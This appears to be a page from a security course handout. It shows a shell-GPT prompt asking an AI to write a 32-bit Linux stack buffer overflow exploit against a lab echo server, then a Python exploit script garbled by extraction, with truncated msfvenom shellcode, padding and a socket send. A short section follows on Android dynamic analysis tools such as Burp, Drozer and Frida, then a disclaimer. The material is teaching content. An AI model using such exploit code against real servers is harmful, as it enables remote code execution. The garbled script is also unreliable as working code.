

sgpt -c "Generate a Python script that creates a custom shell payload usina msfvenom, and sends it to a vulnerable echo server running on 10.0.2.7:port. The target server has a known stack-based buffer overflow vulnerability. The script should construct the exploit payload with appropriate return padding, address overwrite, and shellcode injection. Assume it's a 32bit Linux target, NX is disabled, and the buffer size to overflow is 512 bytes. Include comments in the script to explain each step"

| import subprocess                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| # Target information<br>target_ip = "10.0.2.7"<br>target_port = 5555                                                                                                    |                                                                                                    |  |
| # Buffer size to overflow<br>buffer_size = 512                                                                                                    |                                                                                                    |  |
| <pre># Generate shellcode using<br/># msfvenom -p linux/x86/sh<br/>shellcode = (<br/>b"\xdb\xc4\xd9\x74\x24<br/>b"\x2b\x31\x72\x17\x03<br/>b"\x2b\x2b\x2b\x2b\x2b<br/>x2b\x2b\x2b\x2b\x2b<br/>)</pre> |                                                                                                    |  |
| # Address to overwrite the<br>return_address = b"\x90\x9                                                                                                    | return address (example address, needs to be adjusted)<br>0\x90\x90"                                            |  |
| <pre># Construct the payload padding = b"A" * (buffer_s payload = padding + shellc</pre>                                                                                                    |                                                                                                    |  |
| # Connect to the target se<br>with socket.socket(socket.<br>s.connect((target_ip,<br>print(f"Sending payloa<br>s.sendall(payload)<br>print("Payload sent su                                           | rver<br>AF_INET, socket.SOCK_STREAM) as s:<br>target_port))<br>d to {target_ip}:{target_port}")<br>ccessfully") |  |

# **To Do: Dynamic Analysis of Android Apps**

We have done **Static Analysis** that is the process in which we decompile, reverse engineer and analyze the APK files without executing them. It helps us understand the app's structure, code, resources, and potential vulnerabilities. Some static analysis tools are apktool, jadx, and dex2jar. If the apk is obfuscated (using tools like R8, Proguard), you may need to de-obfuscate using tools like Zguard and Procyon. **Dynamic analysis** involves running the APK and observing its runtime behaviour, which includes network traffic, memory manipulation, API calls etc. Some dynamic analysis tools are BurpSuite, Wireshark, Frida, and Drozer.

- **BurpSuite**: We have practiced this tool in our Web-Pen testing handout. Interested students should try to set up the proxy between the Android app and the Internet to intercept, modify, and log HTTP/S traffic between the app and remote servers.
- **Wireshark**: We have practiced this tool in our Internetworking with Linux handout. Interested students should use this tool to capture and analyze traffic between the Android app and its server for inspecting low-level details of TCP/UDP, HTTP/S and other network protocols.
- **Drozer**: is an Android security testing and exploitation framework designed for dynamic analysis. It allows you to interact with the app's internal components, such as activities, services, content providers, and broadcast receivers. It is primarily used for:
  - o Identifying security vulnerabilities in Android apps.
  - o Exploiting vulnerabilities within apps or system components.
  - o Assess security posture of an Android device.
  - o Interacting with Android security features like app sandboxing, access control etc.
- Frida is a tool used for dynamic analysis and run time hooking. It is best for
  - Modifying running apps in real time.
  - o API hooking and injecting custom code
  - Bypassing anti-reverse engineering protections.
  - Debugging obfuscated apps w/o decompiling.

### **Disclaimer**

The series of handouts distributed with this course are only for educational purposes. Any actions and or activities related to the material contained within this handout is solely your responsibility. The misuse of the information in this handout can result in criminal charges brought against the persons in question. The authors will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this handout to break the law.